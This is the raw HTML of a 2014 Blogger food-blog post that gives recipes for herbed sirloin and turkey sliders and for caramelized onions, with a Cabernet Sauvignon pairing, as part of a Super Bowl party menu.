	.main-wrapper { width:500px; margin:0 auto; float:none; }

	/* -- 3. Bottom -- */
	.sidebar-footer { width: 520px }
    .sidebar-footer li.grid { width: 100%; }

	/* -- 4. Credit -- */
	.credit {width:100%;}
	
	.credit .right {width:100%;float:none;}
	.credit .right .Attribution .widget-content {text-align:center !important;}

	/* -- 5.  Slide Toggle */
	.slidetoggle { width: 500px; }
	.toggle { padding: 0 10px; }
	.toggle li .widget { width: 460px }
}


@media screen and (max-width: 520px) {
	header {width: 240px}
	header .nav select {width:230px;}
	.main-wrapper {width:240px;}
	.button-slide, .slidepanel-toggle, .comments {display:none}
	.sidebar-footer { width: 260px }
	.credit {width:240px}
	.post blockquote {font-size: 14px; line-height: 1.6em; background-position: 10px 14px; padding: 10px 10px 10px 40px;}
}
</style>
<style>
@media screen and (max-width: 1040px) {
    .widget.Blog { padding-left: 10px; padding-right: 10px; }
}
</style>
<!-- / fin / -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5221096617646315240&amp;zx=cd8eaa77-99ca-486c-909b-0e7cf667a8d3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5221096617646315240&amp;zx=cd8eaa77-99ca-486c-909b-0e7cf667a8d3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2712714685997027 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5221096617646315240?po\x3d839147558889094555\x26origin\x3dhttps://www.nibblinggypsy.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<header>
<div class='header left section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nibblinggypsy.com/' style='display: block'>
<img alt='Nibbling Gypsy' height='111px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZx_b0ezCpDMGh_aKKEY7TZzRH6xucYnqSqQDH3MXWu00hc_Sxai6Saa3HMHnnFZBhxPu6x8u30VIPmlV6FHaQxb0YVnZkKrlyy8AAqWlCQGQUbTQN5XcSA7vW9jFiGttGM9Qkngo24pzn/s1600/nibblinggypsy_02.03.png' style='display: block' width='402px; '/>
</a>
</div>
</div></div>
<div class='right section' id='aside'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<div class='social-media-icons' id='social-icons'>
<ul>

<li class='media_icon'>
<a href="http://instagram.com/nibblinggypsy" target="_blank">
<img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvG5GA2Zyfpm6EnCA1gukckPk3Tza40Xo_9Wh3CJB_T3mQKLm1fP1sMPm5YYfnuvTDqq8zhFsujo1roP12PeR6tWQstQubtwEesE8GDtiPxinD521LXxXNEGhL2iKW9wtgVO3e6800i3lg/s1600/Instagram.png'/>
</a>
</li>

<li class='media_icon'>
<a href="http://www.pinterest.com/nibblinggypsy/our-travels/" target="_blank">
<img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBumzaY4kMhsK5hTHg10PHJRaH0NcxHDx1ddNec0yKdl-oBdK5BDNl4Xb4C9416TFQhJMQur_7Ln_kznIqjqC7J9Yl6WMl2VrnNHwUX6B4isNcwq3QhMXuqaW39xHgaw5tDkYxH0a8FNX1/s1600/Pinterest.png'/>
</a>
</li>

<li class='media_icon'>
<a href="https://twitter.com/NibblingGypsy" target="_blank">
<img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuXwEpHP1NSa-x-elZiuGxJRK3B15NFZQ4U6OF7Mkqu6pCbI3A76eT1YvL3S2akt6-msa6B8VrZln8esARPVT14QTIoEcnluTGYDYeBujFgNV8PsB1nYGt5SEy7hHBB8bwu7AwayS5eeBJ/s1600/Twitter.png'/>
</a>
</li>

<li class='media_icon'>
<a href="https://www.facebook.com/NibblingGypsy" target="_blank">
<img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEYaDjujDDoJToGztD1_qOtOhzMY2DXDl6BWTNAok4mJhMIenQSSQ3oD1ystoJbSncCB-56-Dbndp7qwvg98T_ysIYGP9wa_vQZsaAkJx33dmpH2ep1Afvtb8k7OdP9Smys00hGUPpkPuQ/s1600/Facebook.png'/>
</a>
</li>

<li class='media_icon'>
<a href="http://www.nibblinggypsy.com/feeds/posts/default?alt=rss" target="_blank">
<img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3eDRy3Tp9cH6FbZPF4uHE-0UH8L1AHlLSqj1zAjZbnb2g2i6JVQ0mwyCdVY2MvTgGM60Ucu2aBw25ayH36FkyP0i9VLT_AavkE3IGiN8aofcq3h-wMoPbyVROzXRzWM-h37EgNPg3EEFD/s1600/Feed.png'/>
</a>
</li>

</ul></div>
 <div style='clear:both;'/>
<div>
<form id="searchform" action="/search" method="get">
<input id="s" name="q" value="Search" onfocus="if (this.value == 'Search') {this.value = ''}" onblur="if (this.value == '') {this.value = 'Search'}" type="text"/>
<input id="searchsubmit" value="Go" type="submit"/> 
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='wrap-element'>
<!--<b:section class='nav left' id='nav' maxwidgets='3' preferred='yes'>-->
<div class='nav section' id='nav'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="menu" style="display:block; width:100%; text-align:center;">
<div class="centered">
<ul id="coolMenu">
        <li ><a href="http://www.nibblinggypsy.com/">Home</a></li>
<li ><a href="http://www.nibblinggypsy.com/p/nibblinggypsy-nicole-ruiz-hudson-much.html">About Me</a></li>

        <li><a>Food <img id="hmimg_mnFE0BBC45_i3" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsgM6U8Sj2bwtqf1XAJbxbPACFwTEsZhjyZRPpJR7FSGr5FhO3DVNHO5d8CiGumdoZsMFUoJfhlwz3UF4j82VRgE0LlZ5Ec1MYs9cYhUQi4FXxh2VQ-DHB=s0-d" width="16" height="12" alt=""></a>
             <ul id="Recipes_Tricks">
                  <li><a href="http://www.nibblinggypsy.com/search/label/recipes">Recipes</a></li>
                  <li><a href="http://www.nibblinggypsy.com/search/label/Tips%20%26%20Tricks">Tips & Tricks</a></li>
                  <li><a href="http://www.nibblinggypsy.com/search/label/Dining%20Out">Dining Out</a></li>
             </ul>
        </li>
         <li><a>Drinks <img id="hmimg_mnFE0BBC45_i3" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsgM6U8Sj2bwtqf1XAJbxbPACFwTEsZhjyZRPpJR7FSGr5FhO3DVNHO5d8CiGumdoZsMFUoJfhlwz3UF4j82VRgE0LlZ5Ec1MYs9cYhUQi4FXxh2VQ-DHB=s0-d" width="16" height="12" alt=""></a>
             <ul id="Cocktails_Wine">
                  <li><a href="http://www.nibblinggypsy.com/search/label/Wine">Wine</a></li>
                  <li><a href="http://www.nibblinggypsy.com/search/label/Cocktails">Cocktails</a></li>
             </ul>
        </li>
 <li><a>CA & NY<img id="hmimg_mnFE0BBC45_i3" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsgM6U8Sj2bwtqf1XAJbxbPACFwTEsZhjyZRPpJR7FSGr5FhO3DVNHO5d8CiGumdoZsMFUoJfhlwz3UF4j82VRgE0LlZ5Ec1MYs9cYhUQi4FXxh2VQ-DHB=s0-d" width="16" height="12" alt=""></a>
             <ul id="Neighborhoods">
                  <li><a href="http://www.nibblinggypsy.com/search/label/CA">CA</a></li>
                  <li><a href="http://www.nibblinggypsy.com/search/label/NY">NY</a></li>
             </ul>
        </li>

<li><a href="http://www.nibblinggypsy.com/search/label/travel">Travel</a></li>
        <li><a href="http://www.nibblinggypsy.com/search/label/Culinary%20School">Culinary School</a></li>

        <li><a href="http://www.nibblinggypsy.com/p/featured-articles.html">Featured Articles</a></li>
        <li><a href="http://www.nibblinggypsy.com/p/events.html">Events</a></li>
   </ul>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<!-- <div class='slide right'><a class='button-slide' href='#'>+</a></div>-->
</div>
</header>
</div><!-- END header, booyah -->
<div class='content-wrapper'>
<div class='main-wrapper left'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<ul class='post-header'>
<script>var ultimaFecha = 'Tuesday, January 28, 2014';</script>
<li class='post-date'>Tuesday, January 28, 2014</li>
</ul>
<a name='839147558889094555'></a>
<h3 class='post-title entry-title' itemprop='name'>
Tailgate Chic Super Bowl Menu: End Zone Slider Bar
</h3>
<div class='post-body entry-content' id='post-body-839147558889094555' itemprop='articleBody'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/s1600/Image+20.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="350" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/s1600/Image+20.jpg" width="500" /></a></div>
<br />
<br />
<span style="font-size: small;"><span style="font-family: inherit;">I wanted to offer a gourmet slider bar with options for everyone, so I made turkey and sirloin sliders and purchased veggie burger sliders in several flavors.&nbsp;&nbsp; Don&#8217;t discount the importance of the bun. A really good bun will take your burger to another level&#8212;I used mini pretzel and brioche buns for mine. To this add, some really good cheeses and a few special toppings, and you have a slider bar ready to please any gourmand. Using beautiful, high quality ingredients will elevate your sliders without adding any extra work.</span></span><br />
<a name="more"></a><span style="font-size: small;"><br />Our slider bar included:</span><br />
<span style="font-size: small;"><span style="font-family: inherit;"><br />Aged Gouda<br />Aged Cheddar<br />Caramelized Onions<br />Applewood smoked bacon pieces<br />Arugula<br />A selection of mustards, mayo and ketchup<br />And a selection of veggies<br /><br />Feel free to mix and match ingredients, but my sirloin slider had bacon, caramelized onions, aged Gouda, mayo, and arugula on a brioche bun. I put the turkey burger on the pretzel bun, and topped that with the cheddar, arugula, Dijon mustard, and a touch of mayo.<br /><br />Go ahead and use you favorite burger recipe, but I kept mine really simple.&nbsp; Good quality meat can speak for itself; I just enhanced the flavors a little with fresh herbs. (I used thyme for the sirloin burgers and chives for the turkey burgers, but pick whatever herbs you like or have on hand.)</span></span><br />
<br />
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWIzSxVgTi3w8sQ3TgUdgvILDmsRoj5iXOVd8tRgSfEhgGMiFc0It6Wrh4UZDa__Q0RWs-sklXB-_G0m8EiCY8CNlL7t9nz8Qo27RFUDqUOYINnBPOMOUqQq62z-vNkgJro2pKJ795AimR/s1600/Image+10.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWIzSxVgTi3w8sQ3TgUdgvILDmsRoj5iXOVd8tRgSfEhgGMiFc0It6Wrh4UZDa__Q0RWs-sklXB-_G0m8EiCY8CNlL7t9nz8Qo27RFUDqUOYINnBPOMOUqQq62z-vNkgJro2pKJ795AimR/s1600/Image+10.jpg" width="325" /></a></span></span> </span></span></div>
<span style="font-size: small;"><span style="font-family: inherit;"></span></span><br />
<h3>
<span style="font-size: small;"><span style="font-family: inherit;"><u><b>Herbed Sliders</b></u></span></span></h3>
<span style="font-size: small;"><span style="font-family: inherit;"><i>Makes 6, 3 oz. sliders. </i></span></span><span style="font-size: small;"><span style="font-family: inherit;"><i>If you need to adjust the quantities, just calculate about 3 oz. of meat per burger</i>.</span></span><br />
<h4>
<b><span style="font-size: small;"><span style="font-family: inherit;">Ingredients:</span></span></b></h4>
<span style="font-size: small;"><span style="font-family: inherit;">18 oz of ground sirloin or turkey meat.<br />1 tsp of salt<br />&#189; tsp of ground pepper<br />1 to 2 tbsp of chopped fresh herbs<br /><b><br /></b></span></span><br />
<h4>
<span style="font-size: small;"><span style="font-family: inherit;"><b>Directions:</b></span></span></h4>
<span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; Mix all the ingredients together in bowl.<br />&#8226;&nbsp;&nbsp;&nbsp; Make a small test patty. Heat a cast iron skillet or grill pan on the stove and add a small amount of oil to the pan.<br />&#8226;&nbsp;&nbsp;&nbsp; When the pan is really hot, add your test patty and allow it to cook all the way through.&nbsp; Taste the meat and make any adjustments to the beef/turkey mixture.<br />&#8226;&nbsp;&nbsp;&nbsp; Divide the meat into 6 equal balls and form patties.<br />&#8226;&nbsp;&nbsp;&nbsp; Cook your patties in batches, making sure not to crowd the pan.&nbsp; Grill the burgers for 3-4 minutes per side for medium-rare, or longer if you like your burgers more well done.&nbsp; Cook about 5 minutes per side for the turkey burgers.<br />&#8226;&nbsp;&nbsp;&nbsp; Remove the burgers from the heat and allow them to rest for at least 5 minutes before serving.<br />&#8226;&nbsp;&nbsp;&nbsp; Build your sliders with desired ingredients and enjoy.</span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;"></span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;"><br /></span></span>
<span style="font-size: small;"><span style="font-family: inherit;"></span></span><br />
<h3>
<span style="font-size: small;"><span style="font-family: inherit;"><u><b>Caramelized Onions</b></u></span></span></h3>
<br />
<span style="font-size: small;"><span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: inherit;"><i>Makes about &#189; quart of onions</i></span></span></span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;"><span style="font-size: small;"></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-family: inherit;">Caramelized onions have countless uses, and while they take a little time, they&#8217;re really easy to make. Once you&#8217;ve made them once, you&#8217;ll always want to keep some around for impromptu uses. Store any extras in the freezer. You can customize the onions by varying up the type of vinegar or wine you use.</span></span><br />
<h4>
<span style="font-size: small;"><span style="font-family: inherit;"><b>Ingredients:</b></span></span></h4>
<span style="font-size: small;"><span style="font-family: inherit;">3 large onions, sliced <br />2 tsp butter or olive oil<br />&#188; c sherry vinegar<br />Water<br />1 Tbsp sugar<br />salt and pepper to taste</span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;"><br /></span></span><span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; Heat oil or butter in large, heavy-bottom pan over medium heat. Add the onions and stir to coat with the oil or butter. Add a pinch of salt, pepper, and sugar.</span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; Continue to stir occasionally. When the onions have begun to brown, add a splash of sherry vinegar and deglaze the bottom of the pan, incorporating the brown bits into the liquid. Add a little water to the pan&#8212;about &#188; to &#189; a cup.</span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; &nbsp;Allow the liquid to reduce, so that onions begin to brown again, then add a little more water and deglaze the pan again.</span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; Repeat the process several more times until the onions are soft, golden to brown in color (depending on your preference), and have achieved a sweet flavor. </span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; Adjust the seasoning and sugar to taste.&nbsp; </span></span><br />
<span style="font-size: small;"><span style="font-family: inherit;">&#8226;&nbsp;&nbsp;&nbsp; Keep warm until it&#8217;s time to serve, or store in the fridge if you&#8217;re making the onions ahead of time and then reheat for the party. </span></span><br />
<br />
<br />
<br />
<div class="MsoNormal">
<u><b>Perfect Pairing: 










 Pulenta Estate Cabernet Sauvignon Mendoza III 2011</b></u><style>
<!--
 /* Font Definitions */
@font-face
 {font-family:Cambria;
 panose-1:2 4 5 3 5 4 6 3 2 4;
 mso-font-charset:0;
 mso-generic-font-family:auto;
 mso-font-pitch:variable;
 mso-font-signature:3 0 0 0 1 0;}
 /* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
 {mso-style-parent:"";
 margin:0in;
 margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:"Times New Roman";
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-fareast-font-family:Cambria;
 mso-fareast-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;
 mso-bidi-font-family:"Times New Roman";
 mso-bidi-theme-font:minor-bidi;}
@page Section1
 {size:8.5in 11.0in;
 margin:1.0in 1.25in 1.0in 1.25in;
 mso-header-margin:.5in;
 mso-footer-margin:.5in;
 mso-paper-source:0;}
div.Section1
 {page:Section1;}
--></style></div>
<div class="MsoNormal">
Beef and Cabernet Sauvignon are a classic pairing, and you can find really
beautiful versions coming from Argentina and Chile. This one comes from
Mendoza, and has notes of sweet smoke and tobacco that paired perfectly with
the caramelized onions, bacon, and beef in the slider.</div>
<div class="MsoNormal">
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1gnJtgF_IEjdZcflxZFqOieQDnFCaWKu9TeJCgqo0pTHtWcwFgg9sofcjrrkfiX-Ncp9iH0Cg7frIzk-cetRD-h_gb_ojyTtFmAck2Lq73xypbLhwfsVeHmQeqKj8hqHJZlSMHofCtH_/s1600/Image+22.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1gnJtgF_IEjdZcflxZFqOieQDnFCaWKu9TeJCgqo0pTHtWcwFgg9sofcjrrkfiX-Ncp9iH0Cg7frIzk-cetRD-h_gb_ojyTtFmAck2Lq73xypbLhwfsVeHmQeqKj8hqHJZlSMHofCtH_/s1600/Image+22.jpg" width="325" /></a></div>
<br />
<br />
<br /></div>
Check out the rest of the Super Bowl recipes in this series:<br />
<a href="http://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-roast.html">Roast &amp; Beet 'Em Salad </a><br />
<a href="http://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-mini_28.html">Mini Lobster Rolls</a><br />
<a href="http://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-mini_28.html">Sesame Barbeque Ribs</a>&nbsp; <br />
&nbsp; <br />
And definitely don't miss <a href="http://blog.cwonder.com/2014/01/28/hosting-a-super-bowl-soiree-with-hilary-pereira/">Hilary Pereira's decorating feature.</a><br />
<span style="font-family: inherit;"><br /></span>


<br />
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: inherit;"><span style="font-size: small;"><u>Thanks &amp; Credits:</u>&nbsp;</span></span></div>
<span style="font-family: inherit;"><span style="font-size: small;">A a big thanks to <a href="http://blog.cwonder.com/">Inside the C</a>.<br />An extra special thanks to <a href="http://www.hilarypereira.com/">Hilary Pereira</a> and her team, Kat and Rafael.&nbsp;</span></span><br />
<span style="font-family: inherit;"><span style="font-size: small;">All of the beautiful photographs for these posts were taken by <a href="http://danielmovitz.com/">Daniel Movitz.</a></span></span><br />
<span style="font-family: inherit;"><span style="font-size: small;">Laura Sarvia Bott, of <a href="http://bottandco.com/">Bott and Co</a>., created all of the fantastic designs for the signage and menus.</span></span><span style="font-family: inherit; font-size: small;">and&nbsp;</span><span style="font-family: inherit; font-size: small;">and Mafe Martinez and her team,&nbsp;</span>Ileana and Ruth,<span style="font-family: inherit;">&nbsp;at&nbsp;</span><a href="http://www.sitesbymufin.com/" style="font-family: inherit;">Sites by Mufin</a><span style="font-family: inherit;">&nbsp;created the new design for my site</span><br />
<br />
<div class="MsoNormal">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<ul class='post-footer-line post-footer-line-1'>
<li class='post-labels'>
Labels:
<a href='https://www.nibblinggypsy.com/search/label/burgers' rel='tag'>burgers</a>,
<a href='https://www.nibblinggypsy.com/search/label/Cooking' rel='tag'>Cooking</a>,
<a href='https://www.nibblinggypsy.com/search/label/CWonder' rel='tag'>CWonder</a>,
<a href='https://www.nibblinggypsy.com/search/label/Party%20Planning' rel='tag'>Party Planning</a>,
<a href='https://www.nibblinggypsy.com/search/label/recipes' rel='tag'>recipes</a>,
<a href='https://www.nibblinggypsy.com/search/label/sliders' rel='tag'>sliders</a>,
<a href='https://www.nibblinggypsy.com/search/label/Super%20Bowl%20menu' rel='tag'>Super Bowl menu</a>,
<a href='https://www.nibblinggypsy.com/search/label/Tailgate%20Chic%20Super%20Bowl%20Menu' rel='tag'>Tailgate Chic Super Bowl Menu</a>,
<a href='https://www.nibblinggypsy.com/search/label/tailgate%20snacks' rel='tag'>tailgate snacks</a>
</li>
<li class='post-icons'>
<span class='item-control blog-admin pid-1787332867'>
<a href='https://www.blogger.com/post-edit.g?blogID=5221096617646315240&postID=839147558889094555&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</li>
<li class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5221096617646315240&postID=839147558889094555&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5221096617646315240&postID=839147558889094555&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5221096617646315240&postID=839147558889094555&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5221096617646315240&postID=839147558889094555&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</li>
</ul>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5221096617646315240?po=839147558889094555&hl=en&saa=85391&origin=https://www.nibblinggypsy.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<ul class='blog-pager' id='blog-pager'>
<li class='left' id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-mini_28.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&larr; Newer Post</a>
</li>
<li class='right' id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-roast.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post &rarr;</a>
</li>
</ul>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.nibblinggypsy.com/feeds/839147558889094555/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper right'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='83' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrhyphenhyphenC7W7Jwyk0E2pBzZ-DTqyUuPPgGPdAIMOKRD6vw2ziriLKC0SqiSilusiTwWCucHXbRN1xhyFquOTmd7EVuPoqb5tULKM3UMre8XihWPXPAECgQmxL1HfSWq9kBIIg6N9KspoAXdAVO/s1600/10872a2b-a2c3-4607-a051-218c636440ac.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Subscribe to my mailing list!</h2>
<div class='widget-content'>
<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://nibblinggypsy.us20.list-manage.com/subscribe/post?u=3e4742a285e08baac30d3924e&amp;id=1172bc3fc0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME" />
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" />
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3e4742a285e08baac30d3924e_1172bc3fc0" tabindex="-1" value="" /></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873327" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:495px; height:495px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
